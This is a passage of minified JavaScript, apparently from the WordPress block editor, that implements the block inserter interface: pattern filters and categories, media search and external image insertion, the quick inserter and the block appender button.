CB=e=>"all"!==e&&"user"!==e,BB=[{value:"all",label:(0,T._x)("All","patterns")},{value:it.directory,label:(0,T.__)("Pattern Directory")},{value:it.theme,label:(0,T.__)("Theme & Plugins")},{value:it.user,label:(0,T.__)("User")}];function IB({setPatternSyncFilter:e,setPatternSourceFilter:t,patternSyncFilter:n,patternSourceFilter:o,scrollContainerRef:r,category:i}){const s=i.name===ct.name?it.user:o,l=CB(s),a=(e=>e.name===ct.name)(i),c=(0,h.useMemo)((()=>[{value:"all",label:(0,T._x)("All","patterns")},{value:st,label:(0,T._x)("Synced","patterns"),disabled:l},{value:lt,label:(0,T._x)("Not synced","patterns"),disabled:l}]),[l]);return(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.DropdownMenu,{popoverProps:{placement:"right-end"},label:(0,T.__)("Filter patterns"),toggleProps:{size:"compact"},icon:(0,d.jsx)(Ol,{icon:(0,d.jsx)(ws.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ws.Path,{d:"M10 17.5H14V16H10V17.5ZM6 6V7.5H18V6H6ZM8 12.5H16V11H8V12.5Z",fill:"currentColor"})})}),children:()=>(0,d.jsxs)(d.Fragment,{children:[!a&&(0,d.jsx)(ws.MenuGroup,{label:(0,T.__)("Source"),children:(0,d.jsx)(ws.MenuItemsChoice,{choices:BB,onSelect:n=>{var o;t(o=n),CB(o)&&e("all"),r.current?.scrollTo(0,0)},value:s})}),(0,d.jsx)(ws.MenuGroup,{label:(0,T.__)("Type"),children:(0,d.jsx)(ws.MenuItemsChoice,{choices:c,onSelect:t=>{e(t),r.current?.scrollTo(0,0)},value:n})}),(0,d.jsx)("div",{className:"block-editor-inserter__patterns-filter-help",children:(0,h.createInterpolateElement)((0,T.__)("Patterns are available from the <Link>WordPress.org Pattern Directory</Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced."),{Link:(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/patterns/")})})})]})})})}const jB=()=>{};function EB({rootClientId:e,onInsert:t,onHover:n=jB,category:o,showTitlesAsTooltip:r}){const[i,,s]=ZC(t,e,o?.name),[l,a]=(0,h.useState)("all"),[c,u]=(0,h.useState)("all"),p=_B(e,c),g=(0,h.useRef)(),m=(0,h.useMemo)((()=>i.filter((e=>!dt(e,c,l)&&(o.name===at.name||(o.name===ct.name&&e.type===it.user||(!(o.name!==ut.name||!e.blockTypes?.includes("core/post-content"))||("uncategorized"===o.name?!e.categories||!e.categories.some((e=>p.some((t=>t.name===e)))):e.categories?.includes(o.name)))))))),[i,p,o.name,c,l]),f=bB(m,o,g),{changePage:b}=f;(0,h.useEffect)((()=>()=>n(null)),[]);const k=(0,h.useCallback)((e=>{a(e),b(1)}),[a,b]),v=(0,h.useCallback)((e=>{u(e),b(1)}),[u,b]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.__experimentalVStack,{spacing:2,className:"block-editor-inserter__patterns-category-panel-header",children:[(0,d.jsxs)(ws.__experimentalHStack,{children:[(0,d.jsx)(ws.FlexBlock,{children:(0,d.jsx)(ws.__experimentalHeading,{className:"block-editor-inserter__patterns-category-panel-title",size:13,level:4,as:"div",children:o.label})}),(0,d.jsx)(IB,{patternSyncFilter:l,patternSourceFilter:c,setPatternSyncFilter:k,setPatternSourceFilter:v,scrollContainerRef:g,category:o})]}),!m.length&&(0,d.jsx)(ws.__experimentalText,{variant:"muted",className:"block-editor-inserter__patterns-category-no-results",children:(0,T.__)("No results found")})]}),m.length>0&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalText,{size:"12",as:"p",className:"block-editor-inserter__help-text",children:(0,T.__)("Drag and drop patterns into the canvas.")}),(0,d.jsx)($C,{ref:g,blockPatterns:f.categoryPatterns,onClickPattern:s,onHover:n,label:o.label,orientation:"vertical",category:o.name,isDraggable:!0,showTitlesAsTooltip:r,patternFilter:c,pagingProps:f})]})]})}const{Tabs:TB}=G(ws.privateApis);var MB=function({categories:e,selectedCategory:t,onSelectCategory:n,children:o}){const r={type:"tween",duration:(0,m.useReducedMotion)()?0:.25,ease:[.6,0,.4,1]},i=(0,m.usePrevious)(t),s=t?t.name:null,[l,a]=(0,h.useState)(),c=e?.[0]?.name;return null===s&&!l&&c&&a(c),(0,d.jsxs)(TB,{selectOnMove:!1,selectedTabId:s,orientation:"vertical",onSelect:t=>{n(e.find((e=>e.name===t)))},activeTabId:l,onActiveTabIdChange:a,children:[(0,d.jsx)(TB.TabList,{className:"block-editor-inserter__category-tablist",children:e.map((e=>(0,d.jsx)(TB.Tab,{tabId:e.name,"aria-current":e===t?"true":void 0,children:e.label},e.name)))}),e.map((e=>(0,d.jsx)(TB.TabPanel,{tabId:e.name,focusable:!1,children:(0,d.jsx)(ws.__unstableMotion.div,{className:"block-editor-inserter__category-panel",initial:i?"open":"closed",animate:"open",variants:{open:{transform:"translateX( 0 )",transitionEnd:{zIndex:"1"}},closed:{transform:"translateX( -100% )",zIndex:"-1"}},transition:r,children:o})},e.name)))]})};var PB=function({onSelectCategory:e,selectedCategory:t,onInsert:n,rootClientId:o,children:r}){const[i,s]=(0,h.useState)(!1),l=_B(o),a=(0,m.useViewportMatch)("medium","<");return l.length?(0,d.jsxs)(d.Fragment,{children:[!a&&(0,d.jsxs)("div",{className:"block-editor-inserter__block-patterns-tabs-container",children:[(0,d.jsx)(MB,{categories:l,selectedCategory:t,onSelectCategory:e,children:r}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-inserter__patterns-explore-button",onClick:()=>s(!0),variant:"secondary",children:(0,T.__)("Explore all patterns")})]}),a&&(0,d.jsx)(wB,{categories:l,children:e=>(0,d.jsx)("div",{className:"block-editor-inserter__category-panel",children:(0,d.jsx)(EB,{onInsert:n,rootClientId:o,category:e},e.name)})}),i&&(0,d.jsx)(xB,{initialCategory:t||l[0],patternCategories:l,onModalClose:()=>s(!1),rootClientId:o})]}):(0,d.jsx)(AC,{})},RB=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19.5 4.5h-7V6h4.44l-5.97 5.97 1.06 1.06L18 7.06v4.44h1.5v-7Zm-13 1a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2v-3H17v3a.5.5 0 0 1-.5.5h-10a.5.5 0 0 1-.5-.5v-10a.5.5 0 0 1 .5-.5h3V5.5h-3Z"})});const AB={image:"img",video:"video",audio:"audio"};function NB(e,t){const n={id:e.id||void 0,caption:e.caption||void 0},o=e.url,r=e.alt||void 0;"image"===t?(n.url=o,n.alt=r):["video","audio"].includes(t)&&(n.src=o);const i=AB[t],s=(0,d.jsx)(i,{src:e.previewUrl||o,alt:r,controls:"audio"===t||void 0,inert:"true",onError:({currentTarget:t})=>{t.src===e.previewUrl&&(t.src=o)}});return[(0,p.createBlock)(`core/${t}`,n),s]}const LB=["image"],DB={placement:"bottom-end",className:"block-editor-inserter__media-list__item-preview-options__popover"};function OB({category:e,media:t}){if(!e.getReportUrl)return null;const n=e.getReportUrl(t);return(0,d.jsx)(ws.DropdownMenu,{className:"block-editor-inserter__media-list__item-preview-options",label:(0,T.__)("Options"),popoverProps:DB,icon:fv,children:()=>(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.MenuItem,{onClick:()=>window.open(n,"_blank").focus(),icon:RB,children:(0,T.sprintf)((0,T.__)("Report %s"),e.mediaType)})})})}function zB({onClose:e,onSubmit:t}){return(0,d.jsxs)(ws.Modal,{title:(0,T.__)("Insert external image"),onRequestClose:e,className:"block-editor-inserter-media-tab-media-preview-inserter-external-image-modal",children:[(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,children:[(0,d.jsx)("p",{children:(0,T.__)("This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.")}),(0,d.jsx)("p",{children:(0,T.__)("External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.")})]}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-lock-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:e,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:t,children:(0,T.__)("Insert")})})]})]})}function VB({media:e,onClick:t,category:n}){const[o,r]=(0,h.useState)(!1),[i,s]=(0,h.useState)(!1),[l,a]=(0,h.useState)(!1),[c,u]=(0,h.useMemo)((()=>NB(e,n.mediaType)),[e,n.mediaType]),{createErrorNotice:m,createSuccessNotice:f}=(0,g.useDispatch)(pr.store),{getSettings:b,getBlock:k}=(0,g.useSelect)(ji),{updateBlockAttributes:v}=(0,g.useDispatch)(ji),_=(0,h.useCallback)((e=>{if(l)return;const n=b(),o=(0,p.cloneBlock)(e),{id:i,url:s,caption:c}=o.attributes;i||n.mediaUpload?i?t(o):(a(!0),window.fetch(s).then((e=>e.blob())).then((e=>{const r=(0,Ua.getFilename)(s)||"image.jpg",i=new File([e],r,{type:e.type});n.mediaUpload({filesList:[i],additionalData:{caption:c},onFileChange([e]){(0,$a.isBlobURL)(e.url)||(k(o.clientId)?v(o.clientId,{...o.attributes,id:e.id,url:e.url}):(t({...o,attributes:{...o.attributes,id:e.id,url:e.url}}),f((0,T.__)("Image uploaded and inserted."),{type:"snackbar",id:"inserter-notice"})),a(!1))},allowedTypes:LB,onError(e){m(e,{type:"snackbar",id:"inserter-notice"}),a(!1)}})})).catch((()=>{r(!0),a(!1)}))):r(!0)}),[l,b,t,f,v,m,k]),y="string"==typeof e.title?e.title:e.title?.rendered||(0,T.__)("no title"),x=(0,h.useCallback)((()=>s(!0)),[]),S=(0,h.useCallback)((()=>s(!1)),[]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(wC,{isEnabled:!0,blocks:[c],children:({draggable:t,onDragStart:o,onDragEnd:r})=>(0,d.jsx)("div",{className:ms("block-editor-inserter__media-list__list-item",{"is-hovered":i}),draggable:t,onDragStart:o,onDragEnd:r,children:(0,d.jsxs)("div",{onMouseEnter:x,onMouseLeave:S,children:[(0,d.jsx)(ws.Tooltip,{text:y,children:(0,d.jsx)(ws.Composite.Item,{render:(0,d.jsx)("div",{"aria-label":y,role:"option",className:"block-editor-inserter__media-list__item"}),onClick:()=>_(c),children:(0,d.jsxs)("div",{className:"block-editor-inserter__media-list__item-preview",children:[u,l&&(0,d.jsx)("div",{className:"block-editor-inserter__media-list__item-preview-spinner",children:(0,d.jsx)(ws.Spinner,{})})]})})}),!l&&(0,d.jsx)(OB,{category:n,media:e})]})})}),o&&(0,d.jsx)(zB,{onClose:()=>r(!1),onSubmit:()=>{t((0,p.cloneBlock)(c)),f((0,T.__)("Image inserted."),{type:"snackbar",id:"inserter-notice"}),r(!1)}})]})}var FB=function({mediaList:e,category:t,onClick:n,label:o=(0,T.__)("Media List")}){return(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-inserter__media-list","aria-label":o,children:e.map(((e,o)=>(0,d.jsx)(VB,{media:e,category:t,onClick:n},e.id||e.sourceId||o)))})};function HB({rootClientId:e,onInsert:t,category:n}){const[o,r,i]=(0,m.useDebouncedInput)(),{mediaList:s,isLoading:l}=function(e,t={}){const[n,o]=(0,h.useState)(),[r,i]=(0,h.useState)(!1),s=(0,h.useRef)();return(0,h.useEffect)((()=>{(async()=>{const n=JSON.stringify({category:e.name,...t});s.current=n,i(!0),o([]);const r=await(e.fetch?.(t));n===s.current&&(o(r),i(!1))})()}),[e.name,...Object.values(t)]),{mediaList:n,isLoading:r}}(n,{per_page:i?20:10,search:i}),a="block-editor-inserter__media-panel",c=n.labels.search_items||(0,T.__)("Search");return(0,d.jsxs)("div",{className:a,children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,className:`${a}-search`,onChange:r,value:o,label:c,placeholder:c}),l&&(0,d.jsx)("div",{className:`${a}-spinner`,children:(0,d.jsx)(ws.Spinner,{})}),!l&&!s?.length&&(0,d.jsx)(AC,{}),!l&&!!s?.length&&(0,d.jsx)(FB,{rootClientId:e,onClick:t,mediaList:s,category:n})]})}const UB=["image","video","audio"];var GB=function({rootClientId:e,selectedCategory:t,onSelectCategory:n,onInsert:o,children:r}){const i=function(e){const[t,n]=(0,h.useState)([]),o=(0,g.useSelect)((e=>G(e(ji)).getInserterMediaCategories()),[]),{canInsertImage:r,canInsertVideo:i,canInsertAudio:s}=(0,g.useSelect)((t=>{const{canInsertBlockType:n}=t(ji);return{canInsertImage:n("core/image",e),canInsertVideo:n("core/video",e),canInsertAudio:n("core/audio",e)}}),[e]);return(0,h.useEffect)((()=>{(async()=>{const e=[];if(!o)return;const t=new Map(await Promise.all(o.map((async e=>{if(e.isExternalResource)return[e.name,!0];let t=[];try{t=await e.fetch({per_page:1})}catch(e){}return[e.name,!!t.length]})))),l={image:r,video:i,audio:s};o.forEach((n=>{l[n.mediaType]&&t.get(n.name)&&e.push(n)})),e.length&&n(e)})()}),[r,i,s,o]),t}(e),s=(0,m.useViewportMatch)("medium","<"),l=(0,h.useCallback)((e=>{if(!e?.url)return;const[t]=NB(e,e.type);o(t)}),[o]),a=(0,h.useMemo)((()=>i.map((e=>({...e,label:e.labels.name})))),[i]);return a.length?(0,d.jsxs)(d.Fragment,{children:[!s&&(0,d.jsxs)("div",{className:"block-editor-inserter__media-tabs-container",children:[(0,d.jsx)(MB,{categories:a,selectedCategory:t,onSelectCategory:n,children:r}),(0,d.jsx)(Xa,{children:(0,d.jsx)(Ya,{multiple:!1,onSelect:l,allowedTypes:UB,render:({open:e})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,onClick:t=>{t.target.focus(),e()},className:"block-editor-inserter__media-library-button",variant:"secondary","data-unstable-ignore-focus-outside-for-relatedtarget":".media-modal",children:(0,T.__)("Open Media Library")})})})]}),s&&(0,d.jsx)(wB,{categories:a,children:t=>(0,d.jsx)(HB,{onInsert:o,rootClientId:e,category:t})})]}):(0,d.jsx)(AC,{})};const{Fill:$B,Slot:WB}=(0,ws.createSlotFill)("__unstableInserterMenuExtension");$B.Slot=WB;var KB=$B;const ZB=(e,t)=>t?(e.sort((({id:e},{id:n})=>{let o=t.indexOf(e),r=t.indexOf(n);return o<0&&(o=t.length),r<0&&(r=t.length),o-r})),e):e,qB=[];var YB=function({filterValue:e,onSelect:t,onHover:n,onHoverPattern:o,rootClientId:r,clientId:i,isAppender:s,__experimentalInsertionIndex:l,maxBlockPatterns:a,maxBlockTypes:c,showBlockDirectory:u=!1,isDraggable:p=!0,shouldFocusBlock:f=!0,prioritizePatterns:b,selectBlockOnInsert:k,isQuick:v}){const _=(0,m.useDebounce)(Uo.speak,500),{prioritizedBlocks:y}=(0,g.useSelect)((e=>{const t=e(ji).getBlockListSettings(r);return{prioritizedBlocks:t?.prioritizedInserterBlocks||qB}}),[r]),[x,S]=KC({onSelect:t,rootClientId:r,clientId:i,isAppender:s,insertionIndex:l,shouldFocusBlock:f,selectBlockOnInsert:k}),[w,C,B,I]=MC(x,S,v),[j,,E]=ZC(S,x,void 0,v),M=(0,h.useMemo)((()=>{if(0===a)return[];const t=mB(j,e);return void 0!==a?t.slice(0,a):t}),[e,j,a]);let P=c;b&&M.length>2&&(P=0);const R=(0,h.useMemo)((()=>{if(0===P)return[];let t=xt(w.filter((e=>"core/block"!==e.name)),"frecency","desc");!e&&y.length&&(t=ZB(t,y));const n=gB(t,C,B,e);return void 0!==P?n.slice(0,P):n}),[e,w,C,B,P,y]);(0,h.useEffect)((()=>{if(!e)return;const t=R.length+M.length,n=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",t),t);_(n)}),[e,_,R,M]);const A=(0,m.useAsyncList)(R,{step:9}),N=R.length>0||M.length>0,L=!!R.length&&(0,d.jsx)(TC,{title:(0,d.jsx)(ws.VisuallyHidden,{children:(0,T.__)("Blocks")}),children:(0,d.jsx)(EC,{items:A,onSelect:I,onHover:n,label:(0,T.__)("Blocks"),isDraggable:p})}),D=!!M.length&&(0,d.jsx)(TC,{title:(0,d.jsx)(ws.VisuallyHidden,{children:(0,T.__)("Block patterns")}),children:(0,d.jsx)("div",{className:"block-editor-inserter__quick-inserter-patterns",children:(0,d.jsx)($C,{blockPatterns:M,onClickPattern:E,onHover:o,isDraggable:p})})});return(0,d.jsxs)(RC,{children:[!u&&!N&&(0,d.jsx)(AC,{}),b?D:L,!!R.length&&!!M.length&&(0,d.jsx)("div",{className:"block-editor-inserter__quick-inserter-separator"}),b?L:D,u&&(0,d.jsx)(KB.Slot,{fillProps:{onSelect:I,onHover:n,filterValue:e,hasItems:N,rootClientId:x},children:e=>e.length?e:N?null:(0,d.jsx)(AC,{})})]})},XB=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})});const{Tabs:QB}=G(ws.privateApis);var JB=(0,h.forwardRef)((function({defaultTabId:e,onClose:t,onSelect:n,selectedTab:o,tabs:r,closeButtonLabel:i},s){return(0,d.jsx)("div",{className:"block-editor-tabbed-sidebar",children:(0,d.jsxs)(QB,{selectOnMove:!1,defaultTabId:e,onSelect:n,selectedTabId:o,children:[(0,d.jsxs)("div",{className:"block-editor-tabbed-sidebar__tablist-and-close-button",children:[(0,d.jsx)(ws.Button,{className:"block-editor-tabbed-sidebar__close-button",icon:XB,label:i,onClick:()=>t(),size:"compact"}),(0,d.jsx)(QB.TabList,{className:"block-editor-tabbed-sidebar__tablist",ref:s,children:r.map((e=>(0,d.jsx)(QB.Tab,{tabId:e.name,className:"block-editor-tabbed-sidebar__tab",children:e.title},e.name)))})]}),r.map((e=>(0,d.jsx)(QB.TabPanel,{tabId:e.name,focusable:!1,className:"block-editor-tabbed-sidebar__tabpanel",ref:e.panelRef,children:e.panel},e.name)))]})})}));function eI(e=!0){const{setZoomLevel:t,resetZoomLevel:n}=G((0,g.useDispatch)(ji)),{isZoomedOut:o,isZoomOut:r}=(0,g.useSelect)((e=>{const{isZoomOut:t}=G(e(ji));return{isZoomedOut:t(),isZoomOut:t}}),[]),i=(0,h.useRef)(!1),s=(0,h.useRef)(e);(0,h.useEffect)((()=>{o!==s.current&&(i.current=!1)}),[o]),(0,h.useEffect)((()=>(s.current=e,e!==r()&&(i.current=!0,e?t("auto-scaled"):n()),()=>{i.current&&r()&&n()})),[e,r,n,t])}const tI=()=>{};const nI=(0,h.forwardRef)((function({rootClientId:e,clientId:t,isAppender:n,__experimentalInsertionIndex:o,onSelect:r,showInserterHelpPanel:i,showMostUsedBlocks:s,__experimentalFilterValue:l="",shouldFocusBlock:a=!0,onPatternCategorySelection:c,onClose:u,__experimentalInitialTab:p,__experimentalInitialCategory:f},b){const{isZoomOutMode:k,hasSectionRootClientId:v}=(0,g.useSelect)((e=>{const{isZoomOut:t,getSectionRootClientId:n}=G(e(ji));return{isZoomOutMode:t(),hasSectionRootClientId:!!n()}}),[]),[_,y,x]=(0,m.useDebouncedInput)(l),[S,w]=(0,h.useState)(null),[C,B]=(0,h.useState)(f),[I,j]=(0,h.useState)("all"),[E,M]=(0,h.useState)(null),P=(0,m.useViewportMatch)("large"),[R,A]=(0,h.useState)(p||(k?"patterns":"blocks"));eI(v&&("patterns"===R||"media"===R)&&P);const[N,L,D]=KC({rootClientId:e,clientId:t,isAppender:n,insertionIndex:o,shouldFocusBlock:a}),O=(0,h.useRef)(),z=(0,h.useCallback)(((e,t,n,o)=>{L(e,t,n,o),r(e),window.requestAnimationFrame((()=>{a||O.current?.contains(b.current.ownerDocument.activeElement)||O.current?.querySelector("button").focus()}))}),[L,r,a]),V=(0,h.useCallback)(((e,t,...n)=>{D(!1),L(e,{patternName:t},...n),r()}),[L,r]),F=(0,h.useCallback)((e=>{D(e),w(e)}),[D,w]),H=(0,h.useCallback)(((e,t)=>{B(e),j(t),c?.()}),[B,c]),U="patterns"===R&&!x&&!!C,$="media"===R&&!!E,W=(0,h.useMemo)((()=>"media"===R?null:(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,className:"block-editor-inserter__search",onChange:e=>{S&&w(null),y(e)},value:_,label:(0,T.__)("Search"),placeholder:(0,T.__)("Search")}),!!x&&(0,d.jsx)(YB,{filterValue:x,onSelect:r,onHover:F,rootClientId:e,clientId:t,isAppender:n,__experimentalInsertionIndex:o,showBlockDirectory:!0,shouldFocusBlock:a,prioritizePatterns:"patterns"===R})]})),[R,S,w,y,_,x,r,F,a,t,e,o,n]),K=(0,h.useMemo)((()=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{className:"block-editor-inserter__block-list",children:(0,d.jsx)(DC,{ref:O,rootClientId:N,onInsert:z,onHover:F,showMostUsedBlocks:s})}),i&&(0,d.jsxs)("div",{className:"block-editor-inserter__tips",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"h2",children:(0,T.__)("A tip for using the block editor")}),(0,d.jsx)(Kb,{})]})]})),[N,z,F,s,i]),Z=(0,h.useMemo)((()=>(0,d.jsx)(PB,{rootClientId:N,onInsert:V,onSelectCategory:H,selectedCategory:C,children:U&&(0,d.jsx)(EB,{rootClientId:N,onInsert:V,category:C,patternFilter:I,showTitlesAsTooltip:!0})})),[N,V,H,I,C,U]),q=(0,h.useMemo)((()=>(0,d.jsx)(GB,{rootClientId:N,selectedCategory:E,onSelectCategory:M,onInsert:z,children:$&&(0,d.jsx)(HB,{rootClientId:N,onInsert:z,category:E})})),[N,z,E,M,$]),Y=(0,h.useRef)();return(0,h.useLayoutEffect)((()=>{Y.current&&window.requestAnimationFrame((()=>{Y.current.querySelector('[role="tab"][aria-selected="true"]')?.focus()}))}),[]),(0,d.jsxs)("div",{className:ms("block-editor-inserter__menu",{"show-panel":U||$,"is-zoom-out":k}),ref:b,children:[(0,d.jsx)("div",{className:"block-editor-inserter__main-area",children:(0,d.jsx)(JB,{ref:Y,onSelect:e=>{"patterns"!==e&&B(null),A(e)},onClose:u,selectedTab:R,closeButtonLabel:(0,T.__)("Close Block Inserter"),tabs:[{name:"blocks",title:(0,T.__)("Blocks"),panel:(0,d.jsxs)(d.Fragment,{children:[W,"blocks"===R&&!x&&K]})},{name:"patterns",title:(0,T.__)("Patterns"),panel:(0,d.jsxs)(d.Fragment,{children:[W,"patterns"===R&&!x&&Z]})},{name:"media",title:(0,T.__)("Media"),panel:(0,d.jsxs)(d.Fragment,{children:[W,q]})}]})}),i&&S&&(0,d.jsx)(ws.Popover,{className:"block-editor-inserter__preview-container__popover",placement:"right-start",offset:16,focusOnMount:!1,animate:!1,children:(0,d.jsx)(_C,{item:S})})]})}));var oI=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(nI,{...e,onPatternCategorySelection:tI,ref:t})}));function rI({onSelect:e,rootClientId:t,clientId:n,isAppender:o,selectBlockOnInsert:r,hasSearch:i=!0}){const[s,l]=(0,h.useState)(""),[a,c]=KC({onSelect:e,rootClientId:t,clientId:n,isAppender:o,selectBlockOnInsert:r}),[u]=MC(a,c,!0),{setInserterIsOpened:p,insertionIndex:m}=(0,g.useSelect)((e=>{const{getSettings:t,getBlockIndex:o,getBlockCount:r}=e(ji),i=t(),s=o(n),l=r();return{setInserterIsOpened:i.__experimentalSetIsInserterOpened,insertionIndex:-1===s?l:s}}),[n]),f=i&&u.length>6;(0,h.useEffect)((()=>{p&&p(!1)}),[p]);return(0,d.jsxs)("div",{className:ms("block-editor-inserter__quick-inserter",{"has-search":f,"has-expand":p}),children:[f&&(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,className:"block-editor-inserter__search",value:s,onChange:e=>{l(e)},label:(0,T.__)("Search"),placeholder:(0,T.__)("Search")}),(0,d.jsx)("div",{className:"block-editor-inserter__quick-inserter-results",children:(0,d.jsx)(YB,{filterValue:s,onSelect:e,rootClientId:t,clientId:n,isAppender:o,maxBlockPatterns:s?2:0,maxBlockTypes:6,isDraggable:!1,selectBlockOnInsert:r,isQuick:!0})}),p&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-inserter__quick-inserter-expand",onClick:()=>{p({filterValue:s,onSelect:e,rootClientId:t,insertionIndex:m})},"aria-label":(0,T.__)("Browse all. This will open the main inserter panel in the editor toolbar."),children:(0,T.__)("Browse all")})]})}const iI=({onToggle:e,disabled:t,isOpen:n,blockTitle:o,hasSingleBlockType:r,toggleProps:i={}})=>{const{as:s=ws.Button,label:l,onClick:a,...c}=i;let u=l;return!u&&r?u=(0,T.sprintf)((0,T._x)("Add %s","directly add the only allowed block"),o):u||(u=(0,T._x)("Add block","Generic label for block inserter button")),(0,d.jsx)(s,{__next40pxDefaultSize:!i.as||void 0,icon:cc,label:u,tooltipPosition:"bottom",onClick:function(t){e&&e(t),a&&a(t)},className:"block-editor-inserter__toggle","aria-haspopup":!r&&"true","aria-expanded":!r&&n,disabled:t,...c})};class sI extends h.Component{constructor(){super(...arguments),this.onToggle=this.onToggle.bind(this),this.renderToggle=this.renderToggle.bind(this),this.renderContent=this.renderContent.bind(this)}onToggle(e){const{onToggle:t}=this.props;t&&t(e)}renderToggle({onToggle:e,isOpen:t}){const{disabled:n,blockTitle:o,hasSingleBlockType:r,directInsertBlock:i,toggleProps:s,hasItems:l,renderToggle:a=iI}=this.props;return a({onToggle:e,isOpen:t,disabled:n||!l,blockTitle:o,hasSingleBlockType:r,directInsertBlock:i,toggleProps:s})}renderContent({onClose:e}){const{rootClientId:t,clientId:n,isAppender:o,showInserterHelpPanel:r,__experimentalIsQuick:i,onSelectOrClose:s,selectBlockOnInsert:l}=this.props;return i?(0,d.jsx)(rI,{onSelect:t=>{const n=Array.isArray(t)&&t?.length?t[0]:t;s&&"function"==typeof s&&s(n),e()},rootClientId:t,clientId:n,isAppender:o,selectBlockOnInsert:l}):(0,d.jsx)(oI,{onSelect:()=>{e()},rootClientId:t,clientId:n,isAppender:o,showInserterHelpPanel:r})}render(){const{position:e,hasSingleBlockType:t,directInsertBlock:n,insertOnlyAllowedBlock:o,__experimentalIsQuick:r,onSelectOrClose:i}=this.props;return t||n?this.renderToggle({onToggle:o}):(0,d.jsx)(ws.Dropdown,{className:"block-editor-inserter",contentClassName:ms("block-editor-inserter__popover",{"is-quick":r}),popoverProps:{position:e,shift:!0},onToggle:this.onToggle,expandOnMobile:!0,headerTitle:(0,T.__)("Add a block"),renderToggle:this.renderToggle,renderContent:this.renderContent,onClose:i})}}var lI=(0,m.compose)([(0,g.withSelect)(((e,{clientId:t,rootClientId:n,shouldDirectInsert:o=!0})=>{const{getBlockRootClientId:r,hasInserterItems:i,getAllowedBlocks:s,getDirectInsertBlock:l}=e(ji),{getBlockVariations:a}=e(p.store),c=s(n=n||r(t)||void 0),u=o&&l(n),d=1===c?.length&&0===a(c[0].name,"inserter")?.length;let h=!1;return d&&(h=c[0]),{hasItems:i(n),hasSingleBlockType:d,blockTitle:h?h.title:"",allowedBlockType:h,directInsertBlock:u,rootClientId:n}})),(0,g.withDispatch)(((e,t,{select:n})=>({insertOnlyAllowedBlock(){const{rootClientId:o,clientId:r,isAppender:i,hasSingleBlockType:s,allowedBlockType:l,directInsertBlock:a,onSelectOrClose:c,selectBlockOnInsert:u}=t;if(!s&&!a)return;const{insertBlock:d}=e(ji);let h;if(a){const e=function(e){const{getBlock:t,getPreviousBlockClientId:i}=n(ji);if(!e||!r&&!o)return{};const s={};let l={};if(r){const e=t(r),n=t(i(r));e?.name===n?.name&&(l=n?.attributes||{})}else{const e=t(o);if(e?.innerBlocks?.length){const t=e.innerBlocks[e.innerBlocks.length-1];a&&a?.name===t.name&&(l=t.attributes)}}return e.forEach((e=>{l.hasOwnProperty(e)&&(s[e]=l[e])})),s}(a.attributesToCopy);h=(0,p.createBlock)(a.name,{...a.attributes||{},...e})}else h=(0,p.createBlock)(l.name);d(h,function(){const{getBlockIndex:e,getBlockSelectionEnd:t,getBlockOrder:s,getBlockRootClientId:l}=n(ji);if(r)return e(r);const a=t();return!i&&a&&l(a)===o?e(a)+1:s(o).length}(),o,u),c&&c(h);const g=(0,T.sprintf)((0,T.__)("%s block added"),l.title);(0,Uo.speak)(g)}}))),(0,m.ifCondition)((({hasItems:e,isAppender:t,rootClientId:n,clientId:o})=>e||!t&&!n&&!o))])(sI);function aI({rootClientId:e,className:t,onFocus:n,tabIndex:o,onSelect:r},i){return(0,d.jsx)(lI,{position:"bottom center",rootClientId:e,__experimentalIsQuick:!0,onSelectOrClose:(...e)=>{r&&"function"==typeof r&&r(...e)},renderToggle:({onToggle:e,disabled:r,isOpen:s,blockTitle:l,hasSingleBlockType:a})=>{const c=!a,u=a?(0,T.sprintf)((0,T._x)("Add %s","directly add the only allowed block"),l):(0,T._x)("Add block","Generic label for block inserter button");return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,ref:i,onFocus:n,tabIndex:o,className:ms(t,"block-editor-button-block-appender"),onClick:e,"aria-haspopup":c?"true":void 0,"aria-expanded":c?s:void 0,disabled:r,label:u,showTooltip:!0,children:(0,d.jsx)(Ol,{icon:cc})})},isAppender:!0})}const 